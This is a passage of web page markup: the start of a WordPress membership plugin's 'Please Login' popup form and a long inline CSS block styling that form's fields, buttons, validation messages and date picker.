/></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_zrcY98hHRZ" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_XzMM2pRu5X" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_XzMM2pRu5X" data-random-id="102_XzMM2pRu5X"  data-submission-key="vhrx7cjx" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_XzMM2pRu5X' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_XzMM2pRu5X' value='812db9128f' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
